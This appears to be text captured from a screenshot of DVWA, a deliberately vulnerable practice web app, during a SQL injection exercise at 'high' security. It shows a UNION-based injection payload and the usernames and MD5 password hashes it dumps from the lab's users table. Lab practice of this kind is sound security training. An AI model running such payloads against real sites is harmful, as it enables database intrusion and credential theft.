 1 2 3 4 2 06:42 AM
Vulnerability: SQL Injectio
dvwa/vulnerabilities/sqli/ 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT user,password from users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* —
dvwa/vulnerabilities/sqli/session-input.php# 80%
Session ID: 1' UNION SELECT user,password from users #
Submit